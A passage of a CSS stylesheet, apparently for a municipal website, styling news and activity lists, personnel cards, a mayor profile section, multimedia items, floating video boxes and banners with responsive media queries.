    flex: 0 0 calc(100% - 120px);
    max-width: calc(100% - 120px);
  }
}
@media (max-width: 767px) {
  .list-common__description {
    flex: 0 0 calc(100% - 100px);
    max-width: calc(100% - 100px);
  }
}
.list-common__description strong {
  font-weight: 900;
}
.list-common__description .title {
  font-size: 14px;
  font-weight: 800;
  letter-spacing: 700;
  letter-spacing: -0.3px;
  line-height: 1.4;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.list-common__description > .text {
  font-size: 12px;
  line-height: 1.4;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  margin-top: 3px;
}
.list-common__description .tag {
  display: inline-flex;
  align-items: center;
  font-size: 11px;
  margin-top: 8px;
}
.list-common__description .tag .icon {
  font-size: 11px;
  opacity: 0.5;
  margin-right: 7px;
}
.list-common__description .tag .text {
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
}
.list-common__description .date {
  color: #6ea1c1;
  font-size: 10px;
  display: inline-flex;
  margin-top: 10px;
}
.spec-video {
  padding: 0 1rem;
  border-radius: 20px;
}
.spec-video:hover {
  background-color: rgba(0, 0, 0, 0.2117647059);
}
.scroll-show-video-box {
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  width: 350px;
  height: 350px;
  min-width: 350px;
  min-height: 350px;
  z-index: 500;
  overflow: hidden;
  border-radius: 20px;
  opacity: 0;
  visibility: hidden;
  transform: translateX(100%);
  transition: 0.5s;
}
.scroll-show-video-box .video-wrapper-relative {
  position: relative;
  width: 100%;
  height: 100%;
}
.scroll-show-video-box .video-wrapper-relative video {
  width: 100%;
  height: 100%;
  border-radius: 20px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.7019607843);
  -o-object-fit: cover !important;
  object-fit: cover !important;
}
.scroll-show-video-box .video-wrapper-relative .close-video-box-icon {
  background-color: #ccc;
  width: 40px;
  height: 40px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 999;
  cursor: pointer;
}
.scroll-show-video-box .video-wrapper-relative .close-video-box-icon i {
  color: #000;
}
.scroll-show-video-box .video-wrapper-relative i {
  color: #fff;
}
.scroll-show-video-box.active {
  opacity: 1 !important;
  visibility: visible !important;
  transform: translateX(0) !important;
}
.scroll-show-video-box2 {
  position: fixed;
  bottom: 10rem;
  right: 3rem;
  width: 200px;
  height: 200px;
  min-width: 200px;
  min-height: 200px;
  z-index: 9999 !important;
  opacity: 0;
  visibility: hidden;
  transform: translateX(100%);
  transition: 0.5s;
}
.scroll-show-video-box2 .video-wrapper-relative {
  position: relative;
  width: 100%;
  height: 100%;
}
.scroll-show-video-box2 .video-wrapper-relative video {
  width: 100%;
  height: 100%;
  border-radius: 20px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.7019607843);
  -o-object-fit: cover !important;
  object-fit: cover !important;
}
.scroll-show-video-box2 .video-wrapper-relative .close-video-box-icon2 {
  background-color: #ccc;
  width: 40px;
  height: 40px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 12000;
  cursor: pointer;
}
.scroll-show-video-box2 .video-wrapper-relative .close-video-box-icon2 i {
  color: #000;
}
.scroll-show-video-box2 .video-wrapper-relative i {
  color: #fff;
}
.scroll-show-video-box2.active {
  opacity: 1 !important;
  visibility: visible !important;
  transform: translateX(0) !important;
}
.list-links.ui-style-between ul li a .desc {
  display: flex;
  justify-content: space-between;
}
.list-links:not([class*="ui-size-"]) > ul > li > a {
  font-size: 13px;
  padding-top: 18px;
  padding-bottom: 18px;
  font-size: 1.3rem !important;
}
.list-links:not([class*="ui-size-"]) > ul > li > a > .icon {
  font-size: 20px;
  margin-top: 2px;
}
.list-links:not([class*="ui-size-"]) > ul > li > a .desc {
  padding-left: 12px;
}
.list-links.ui-size-small > ul > li > a {
  font-size: 12px;
  padding-top: 13px;
  padding-bottom: 13px;
}
.list-links.ui-size-small > ul > li > a > .icon {
  font-size: 18px;
  margin-top: 1px;
}
.list-links.ui-size-small > ul > li > a .desc {
  padding-left: 8px;
}
.list-links > ul > li:not(:last-child) {
  margin-bottom: 8px;
}
.list-links > ul > li > a {
  display: flex;
  align-items: flex-start;
  color: #232b38;
  transition: 0.3s;
  background-color: rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 11px;
}
.list-links > ul > li > a:hover {
  background-color: #225372;
  color: #fff;
}
.list-links > ul > li > a:hover .desc .date {
  color: rgba(255, 255, 255, 0.6);
}
.list-links > ul > li > a:hover .desc .infos .item {
  color: rgba(255, 255, 255, 0.7);
}
.list-links > ul > li > a > .icon {
  opacity: 0.3;
}
.list-links > ul > li > a .desc {
  flex: 1;
}
@media (max-width: 1199px) {
  .list-links > ul > li > a .desc {
    display: flex;
    flex-direction: column;
  }
}
.list-links > ul > li > a .desc > .title {
  font-weight: 700;
}
.list-links > ul > li > a .desc .date {
  font-size: 12px;
  color: rgba(35, 43, 56, 0.6);
  display: inline-flex;
  align-items: center;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
@media (max-width: 1199px) {
  .list-links > ul > li > a .desc .date {
    margin-top: 5px;
  }
}
.list-links > ul > li > a .desc .date .icon {
  font-size: 12px;
  margin-right: 5px;
  margin-top: 0;
}
.list-links > ul > li > a .infos {
  margin-right: 10px;
}
.list-links > ul > li > a .infos ul {
  display: flex;
  flex-wrap: wrap;
}
.list-links > ul > li > a .infos ul li:not(:last-child) {
  margin-right: 15px;
}
.list-links > ul > li > a .infos .item {
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.7);
}
.list-links > ul > li > a .infos .item .icon {
  font-size: 11px;
  margin-right: 5px;
  margin-top: -2px;
  opacity: 0.5;
}
.list-links > ul > li > a .infos .item .text {
  font-size: 11px;
}
.list-activity:not(.ui-no-item-border).ui-list-ordered
  > ul
  > li:not(:last-child) {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
}
.list-activity:not(.ui-no-item-border).ui-list-ordered .list-activity__item {
  padding-top: 13px;
  padding-bottom: 13px;
}
.list-activity:not(.ui-no-item-border).ui-list-ordered
  .list-activity__item::before {
  content: "";
  position: absolute;
  top: 0;
  right: -15px;
  bottom: 0;
  left: -15px;
  border-radius: 11px;
  background-color: rgba(34, 83, 114, 0.2);
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.97);
  transition: 0.3s;
}
.list-activity:not(.ui-no-item-border).ui-list-ordered
  .list-activity__item:hover::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.list-activity.ui-list > ul > li {
  border-bottom: 1px solid rgba(35, 43, 56, 0.08);
}
.list-activity.ui-list .list-activity__item {
  padding-top: 20px;
  padding-bottom: 20px;
}
.list-activity.ui-gap-1 > ul > li:not(:last-child) {
  margin-bottom: 10px;
}
.list-activity.ui-style-1 .list-activity__item {
  padding-top: 13px;
  padding-bottom: 13px;
  padding-left: 15px;
  padding-right: 15px;
}
.list-activity__item {
  background-color: #fff;
  border-radius: 15px;
  position: relative;
  align-items: center;
  z-index: 1;
}
.list-activity__left {
  align-items: center;
}
.list-activity__date {
  display: flex;
  flex-direction: column;
  text-align: center;
  width: 50px;
  margin-left: -5px;
  margin-right: 10px;
}
.list-activity__date span {
  color: #225372;
  line-height: 1.25;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
}
.list-activity__date span.number {
  font-size: 28px;
  font-weight: 900;
  letter-spacing: -3px;
  line-height: 1;
}
.list-activity__date span.year {
  font-weight: 900;
  font-size: 16px;
}
.list-activity__figure {
  position: relative;
  width: 150px;
  height: 175px;
  margin-left: 20px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-activity__figure {
    margin-left: 7px;
    width: 120px;
    height: 110px;
  }
}
.list-activity__figure .letter-bg {
  background-color: #225372;
  border-radius: 15px;
  opacity: 0.1;
  width: 100%;
  height: 100%;
}
.list-activity__figure .letter {
  color: #225372;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  font-size: 54px;
  font-weight: 900;
}
.list-activity__photo {
  width: 65px;
  overflow: hidden;
  border-radius: 8px;
}
.list-activity__photo a {
  display: block;
  position: relative;
}
.list-activity__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.list-activity__middle {
  flex: 1;
  padding-left: 15px;
  padding-right: 15px;
}
.list-activity__middle .title a {
  color: #232b38;
  font-size: 14px;
  letter-spacing: -0.5px;
  font-weight: 800;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 42px;
}
.list-activity__info {
  margin-top: 6px;
}
.list-activity__info ul li:not(:last-child) {
  margin-bottom: 3px;
}
.list-activity__info .item {
  font-size: 11px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.list-activity__info .item .icon {
  font-size: 11px;
  opacity: 0.4;
  width: 12px;
  justify-content: center;
}
.list-activity__info .item .text {
  color: #232b38;
  flex: 1;
  padding-left: 6px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.list-activity__info .item a.text:hover {
  color: #232b38;
}
.list-activity__right .icon {
  font-size: 20px;
  color: rgba(35, 43, 56, 0.5);
}
.list-personnel.ui-gap-1 > ul > li {
  margin-bottom: 30px;
}
.list-personnel ul {
  justify-content: center;
}
.list-personnel__item {
  background-color: #fff;
  border-radius: 15px;
  padding: 15px;
  position: relative;
  z-index: 1;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
@media (min-width: 1200px) {
  .list-personnel__item {
    max-height: 215px;
  }
}
@media (min-width: 768px) {
  .list-personnel__item {
    height: 100%;
  }
}
@media (min-width: 1750px) {
  .list-personnel__item {
    max-height: 260px;
  }
}
@media (min-width: 1200px) {
  .list-personnel__item > .row {
    height: 100%;
  }
}
.list-personnel__item > .row > div {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1200px) {
  .list-personnel__item > .row > div {
    height: 100%;
  }
}
@media (max-width: 479px) {
  .list-personnel__item > .row > div {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .list-personnel__left {
    flex: 0 0 27%;
    max-width: 27%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-personnel__left {
    flex: 0 0 35%;
    max-width: 35%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__left {
    flex: 0 0 35%;
    max-width: 35%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-personnel__left {
    flex: 0 0 165px;
    max-width: 165px;
  }
}
@media (min-width: 1200px) {
  .list-personnel__middle {
    flex: 0 0 calc(100% - (27% + 37%));
    max-width: calc(100% - (27% + 37%));
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-personnel__middle {
    flex: 0 0 calc(100% - 35%);
    max-width: calc(100% - 35%);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__middle {
    flex: 0 0 calc(100% - 35%);
    max-width: calc(100% - 35%);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-personnel__middle {
    flex: 0 0 calc(100% - 165px);
    max-width: calc(100% - 165px);
  }
}
@media (min-width: 1200px) {
  .list-personnel__right {
    flex: 0 0 37%;
    max-width: 37%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-personnel__right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-personnel__right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.list-personnel__right-content {
  border-radius: 11px;
  background-color: rgba(128, 128, 128, 0.05);
  padding-left: 20px;
  padding-right: 20px;
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
  scrollbar-width: thin;
}
@media (min-width: 1200px) {
  .list-personnel__right-content {
    height: 100%;
  }
}
.list-personnel__right-content::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.1);
}
.list-personnel__right-content::-webkit-scrollbar {
  width: 5px;
}
.list-personnel__right-content::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
@media (max-width: 1199px) {
  .list-personnel__right-content {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 15px;
  }
}
.list-personnel__photo {
  overflow: hidden;
  border-radius: 15px;
}
@media (min-width: 480px) {
  .list-personnel__photo {
    height: 185px;
  }
}
@media (min-width: 480px) and (min-width: 768px) and (max-width: 991px) {
  .list-personnel__photo {
    height: 145px;
  }
}
@media (min-width: 1750px) {
  .list-personnel__photo {
    height: 230px;
  }
}
@media (max-width: 479px) {
  .list-personnel__photo {
    height: auto;
  }
}
.list-personnel__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.list-personnel__description {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__description {
    padding-top: 10px;
  }
}
.list-personnel__header {
  line-height: 1.3;
}
.list-personnel__header .title {
  color: #232b38;
  font-weight: 900;
  font-size: 18px;
  letter-spacing: -0.5px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__header .title {
    font-size: 16px;
  }
}
.list-personnel__header .rank {
  font-size: 12px;
  color: rgba(35, 43, 56, 0.7);
}
.list-personnel__footer .btn {
  background-color: rgba(35, 43, 56, 0.1);
  border-radius: 15px;
  padding: 3px 15px;
  display: inline-flex;
  font-size: 11px;
  font-weight: 800;
  color: #232b38;
  margin-top: 15px;
  transition: 0.3s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-personnel__footer .btn {
    margin-top: 7px;
  }
}
.list-personnel__footer .btn:hover {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 15px rgba(35, 43, 56, 0.3);
}
@media (max-width: 479px) {
  .list-personnel__contact {
    margin-top: 10px;
  }
}
.list-personnel__contact .item {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 11px;
  color: rgba(35, 43, 56, 0.8549019608);
  font-weight: 800;
  transition: 0.3s;
}
.list-personnel__contact .item:hover {
  color: #232b38;
}
.list-personnel__contact .item .icon {
  font-size: 12px;
  width: 21px;
  height: 21px;
  color: #232b38;
  align-items: center;
  justify-content: center;
  margin-right: 3px;
}
.list-personnel__contact .item .text {
  color: currentColor;
  flex: 1;
  line-height: 1.4;
}
.list-personnel__units {
  height: 100%;
}
.list-personnel__units ul {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.list-personnel__units ul li {
  display: block;
}
.list-personnel__units ul li:not(:last-child) {
  margin-bottom: 7px;
}
.list-personnel__units ul li a {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: -0.3px;
  display: flex;
  align-items: center;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  position: relative;
  transition: 0.3s;
}
.list-personnel__units ul li a:hover {
  color: #232b38;
}
.list-personnel__units ul li a::before {
  content: "";
  position: relative;
  top: -2px;
  width: 4px;
  height: 4px;
  border-radius: 5px;
  background-color: currentColor;
  opacity: 0.2;
  display: inline-flex;
  margin-right: 7px;
}
.list-personnel__buttons {
  padding-top: 10px;
  padding-bottom: 10px;
  height: 100%;
}
.list-personnel__buttons ul {
  height: 100%;
}
.list-personnel__buttons ul li {
  height: 25%;
}
.list-personnel__buttons ul li a {
  height: 100%;
  display: flex;
  align-items: center;
}
.list-personnel__buttons ul li a:hover .icon {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.2);
}
.list-personnel__buttons ul li a:hover .text {
  color: #232b38;
}
.list-personnel__buttons ul li a .icon {
  width: 33px;
  height: 33px;
  background-color: #fff;
  color: #232b38;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  transition: 0.3s;
}
.list-personnel__buttons ul li a .text {
  flex: 1;
  margin-left: 10px;
  padding-bottom: 3px;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 12px;
  font-weight: 800;
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.list-news.ui-list ul li:not(:last-child) {
  margin-bottom: 20px;
}
.list-news__item {
  background-color: #fff;
  padding: 15px;
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
@media (min-width: 480px) {
  .list-news__item {
    flex-direction: row-reverse;
  }
}
@media (max-width: 479px) {
  .list-news__item {
    flex-direction: column-reverse;
  }
}
.list-news__item.ui-style-border {
  border: 1px solid rgba(35, 43, 56, 0.08);
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__item.ui-style-border {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-news__item.ui-style-border {
    padding: 0;
  }
}
.list-news__item:hover .list-news__photo img {
  transform: scale(1.1);
}
@media (min-width: 480px) {
  .list-news__description {
    flex: 0 0 65%;
    max-width: 65%;
    padding-top: 15px;
  }
}
@media (min-width: 992px) {
  .list-news__description {
    padding-left: 35px;
  }
}
@media (min-width: 1200px) {
  .list-news__description {
    padding-right: 50px;
  }
}
@media (max-width: 479px) {
  .list-news__description {
    padding-top: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__description {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-news__description {
    padding-left: 20px;
  }
}
.list-news__description .tag {
  text-transform: uppercase;
  color: rgba(35, 43, 56, 0.6);
  font-size: 12px;
  font-weight: 800;
}
.list-news__description .title {
  display: block;
}
@media (min-width: 1200px) {
  .list-news__description .title {
    padding-right: 50px;
  }
}
.list-news__description .title h3 {
  color: #232b38;
  font-weight: 800;
  line-height: 1.4;
  transition: 0.3s;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
@media (min-width: 992px) {
  .list-news__description .title h3 {
    font-size: 20px;
    letter-spacing: -0.65px;
  }
}
@media (max-width: 991px) {
  .list-news__description .title h3 {
    font-size: 16px;
    letter-spacing: -0.5px;
  }
}
.list-news__description .title h3:hover {
  color: #232b38;
}
.list-news__description .text {
  font-size: 13px;
  font-weight: 500;
  color: #232b38;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  margin-top: 10px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__description .text {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-news__description .text {
    display: none;
  }
}
.list-news__description .date {
  display: inline-flex;
  align-items: center;
  margin-left: 15px;
  font-size: 12px;
  color: rgba(35, 43, 56, 0.5);
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__description .date {
    margin-top: 8px;
  }
}
.list-news__description .date .icon {
  font-size: 12px;
  margin-right: 7px;
}
.list-news__description .buttons-container {
  margin-top: 15px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__description .buttons-container {
    margin-top: 10px;
  }
}
@media (min-width: 480px) {
  .list-news__right {
    flex: 0 0 calc(100% - 65%);
    max-width: calc(100% - 65%);
  }
}
.list-news__photo {
  border-radius: 15px;
  overflow: hidden;
  background-color: rgba(34, 83, 114, 0.5);
}
@media (min-width: 480px) {
  .list-news__photo {
    height: 177px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .list-news__photo {
    height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-news__photo {
    height: 160px;
  }
}
.list-news__photo a {
  display: block;
  position: relative;
  height: 100%;
}
.list-news__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 1s transform cubic-bezier(0, 0, 0.2, 1);
}
.list-multimedia.ui-gap-1 ul li {
  margin-bottom: 30px;
}
.list-multimedia__item {
  display: flex;
  flex-wrap: wrap;
}
.list-multimedia__item:hover .list-multimedia__photo img {
  transform: scale(1.1);
}
.list-multimedia__item:hover .list-multimedia__description .title {
  color: #232b38;
}
.list-multimedia__left {
  position: relative;
  flex: 0 0 45%;
  max-width: 45%;
  z-index: 1;
}
.list-multimedia__left::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(transparent, #1d4d64);
  height: 100%;
  border-bottom-left-radius: 15px;
}
.list-multimedia__photo {
  height: 150px;
  overflow: hidden;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
}
.list-multimedia__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 1s transform cubic-bezier(0, 0, 0.2, 1);
}
.list-multimedia__total {
  position: absolute;
  bottom: 15px;
  left: 15px;
  z-index: 2;
  background-color: #232b38;
  border-radius: 8px;
  display: inline-flex;
  align-items: center;
  color: #fff;
  line-height: 1;
  padding: 5px 7px;
}
.list-multimedia__total .icon {
  font-size: 12px;
  margin-right: 5px;
}
.list-multimedia__total .text {
  font-weight: 900;
  font-size: 12px;
  letter-spacing: -0.5px;
}
.list-multimedia__description {
  flex: 0 0 calc(100% - 45%);
  max-width: calc(100% - 45%);
  background-color: #fff;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
  padding-left: 23px;
  padding-right: 23px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.list-multimedia__description .title {
  color: #232b38;
  font-size: 16px;
  font-weight: 800;
  letter-spacing: -0.5px;
  line-height: 1.35;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  transition: 0.3s;
}
.list-multimedia__description .date {
  color: rgba(35, 43, 56, 0.5);
  font-size: 12px;
  margin-top: 6px;
}
.list-multimedia__description .date .icon {
  font-size: 12px;
  margin-right: 5px;
}
.list-nav .item a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  background-color: #242b38;
  border-radius: 99px;
  transition: 0.3s;
  color: #fff;
}
.list-nav .item a:hover {
  background-color: #225372;
}
.list-nav__left {
  position: relative;
}
.list-nav__left > * {
  border-radius: 50%;
}
@media (min-width: 480px) {
  .list-nav__left > * {
    width: 65px;
    height: 65px;
  }
}
@media (max-width: 479px) {
  .list-nav__left > * {
    width: 50px;
    height: 50px;
  }
}
.list-nav .letter {
  background-color: #225372;
  color: rgba(35, 43, 56, 0.8549019608);
  line-height: 1;
  font-size: 28px;
  font-weight: 900;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
}
.list-nav .photo {
  overflow: hidden;
}
.list-nav .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.list-nav .description {
  padding-right: 10px;
}
@media (min-width: 480px) {
  .list-nav .description {
    flex: 0 0 calc(100% - 65px);
    max-width: calc(100% - 65px);
    padding-left: 10px;
  }
}
@media (max-width: 479px) {
  .list-nav .description {
    flex: 0 0 calc(100% - 50px);
    max-width: calc(100% - 50px);
    padding-left: 6px;
  }
}
.list-nav .description .title {
  color: #fff;
  font-weight: 800;
  line-height: 1.3;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 88px;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .list-nav .description .title {
    font-size: 13px;
  }
}
@media (max-width: 479px) {
  .list-nav .description .title {
    font-size: 12px;
  }
}
.mayor {
  position: relative;
}
.mayor-header {
  background-color: #fff;
  border-radius: 11px;
  position: relative;
  height: 100%;
}
.mayor-cover {
  background-color: #fff;
  border-radius: 11px;
  overflow: hidden;
}
@media (max-width: 479px) {
  .mayor-cover {
    max-height: 360px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-cover {
    max-height: 550px;
  }
}
@media (max-width: 767px) {
  .mayor-cover {
    height: 90vw !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mayor-cover {
    height: 350px !important;
    overflow: hidden;
    border-radius: 11px;
  }
}
@media (min-width: 992px) {
  .mayor-cover {
    height: 100%;
  }
}
.mayor-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.mayor-photo {
  position: absolute;
  bottom: 0;
  left: 15px;
}
@media (max-width: 479px) {
  .mayor-photo {
    width: 57%;
    left: 5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-photo {
    width: 55%;
    left: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mayor-photo {
    width: 210px;
    left: 30px;
  }
}
.mayor-photo img {
  width: 100%;
}
.mayor-body {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-end;
}
@media (min-width: 768px) {
  .mayor-body {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  .mayor-body {
    padding: 7vw;
  }
}
.mayor-body::before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 60%;
  z-index: -1;
  background-image: linear-gradient(transparent, #324452);
  border-radius: 11px;
}
.mayor-body__heading {
  text-align: right;
  color: #fff;
  text-transform: uppercase;
  line-height: 1;
}
.mayor-body__heading .title {
  letter-spacing: -1px;
  font-weight: 900;
}
@media (min-width: 480px) {
  .mayor-body__heading .title {
    font-size: 42px;
  }
}
@media (max-width: 479px) {
  .mayor-body__heading .title {
    font-size: 10vw;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .mayor-body__heading .title {
    font-size: 42px;
  }
}
.mayor-body__heading .title span:last-child {
  font-weight: 400;
}
.mayor-body__heading .title span:first-child {
  margin-right: 5px;
}
.mayor-body__heading .rank {
  font-weight: 300;
  margin-top: 5px;
  letter-spacing: 2.1px;
}
@media (min-width: 480px) {
  .mayor-body__heading .rank {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .mayor-body__heading .rank {
    font-size: 3.9vw;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .mayor-body__heading .rank {
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .mayor-social {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .mayor-social {
    margin-top: 13px;
  }
}
.mayor-social a {
  display: inline-flex;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  color: #232b38;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .mayor-social a {
    width: 50px;
    height: 50px;
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .mayor-social a {
    width: 40px;
    height: 40px;
    font-size: 16px;
  }
}
.mayor-social a:not(:last-child) {
  margin-right: 7px;
}
.mayor-social a:hover {
  background-color: #225372;
  color: #fff;
}
.mayor-footer {
  background-color: #232b38;
  border-radius: 11px;
  box-shadow: 15px 15px 35px rgba(35, 43, 56, 0.2);
}
@media (min-width: 992px) {
  .mayor-footer {
    margin-top: 25px;
  }
}
@media (max-width: 991px) {
  .mayor-footer {
    margin-top: 10px;
  }
}
@media (max-width: 479px) {
  .mayor-footer ul li {
    flex: 0 0 25%;
    max-width: 25%;
  }
}
.mayor-footer ul li:not(:last-child) a::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  width: 2px;
  height: 20px;
  background-color: #fff;
}
.mayor-footer ul li a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  padding-left: 10px;
  padding-right: 10px;
  color: #fff;
  line-height: 1.4;
  font-weight: 900;
  text-transform: uppercase;
  transition: 0.3s;
}
@media (min-width: 992px) {
  .mayor-footer ul li a {
    height: 4.3vw;
    max-height: 80px;
    font-size: 12px;
  }
}
@media (max-width: 479px) {
  .mayor-footer ul li a {
    height: 60px;
    font-size: 3vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mayor-footer ul li a {
    height: 75px;
    font-size: 2.75vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mayor-footer ul li a {
    height: 75px;
    font-size: 16px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .mayor-footer ul li a {
    font-size: 11px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .mayor-footer ul li a {
    font-size: 14px;
  }
}
.mayor-footer ul li a span:last-child {
  font-weight: 300;
}
.mayor-footer ul li a:hover {
  color: rgba(0, 0, 0, 0.4);
}
.banner {
  position: relative;
}
.banner::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  bottom: 115px;
  right: 0;
  width: 50%;
  pointer-events: none;
  background-image: linear-gradient(to right, transparent, #225372);
  opacity: 0.95;
  display: none;
}
.banner .owl-banner-thumbs .owl-stage {
  counter-reset: dots;
}
.banner .owl-banner-thumbs .owl-stage .owl-item {
  counter-increment: dots;
}
.banner
  .owl-banner-thumbs
  .owl-stage
  .owl-item
  .banner-thumb__wrapper
  .number::before {
  content: counter(dots);
}
.banner-card a {
  display: block;
  position: relative;
  background-color: #fff;
  border-radius: 11px;
  padding: 13px;
}
